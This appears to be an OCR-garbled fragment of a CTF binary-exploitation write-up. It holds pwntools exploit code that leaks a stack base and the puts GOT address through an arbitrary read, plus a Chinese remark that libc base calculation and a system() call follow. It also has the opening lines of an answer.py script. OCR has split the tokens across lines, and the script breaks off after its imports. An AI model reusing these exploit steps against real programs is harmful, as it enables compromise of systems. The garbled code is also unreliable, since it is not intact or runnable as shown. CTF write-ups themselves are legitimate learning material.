
# Read user stack base by reading ECX pushed to stack at 
user_stack_base 
=
 read_stack
(
p
,
85
)
-
0x178
# Leak puts_got by using a arbitary memory read
puts_libc 
=
 read_stack
(
p
,
(
puts_got 
-
 user_stack_base
)
/
后面就是常规的libc基址计算、调用system了。在此不再详细说
明，直接列出代码：
：
answer.py
#!/usr/bin/env python2
from
 pwn 
import
*
from
 LibcSearcher 
import
*
from
 struct 
import
 pack
,
import
 os
,
 base64
,
 math
,
 time

context
(
arch 
=
"i386"
,
os 
=
"linux"
,
 log_level 
=
"debug"
)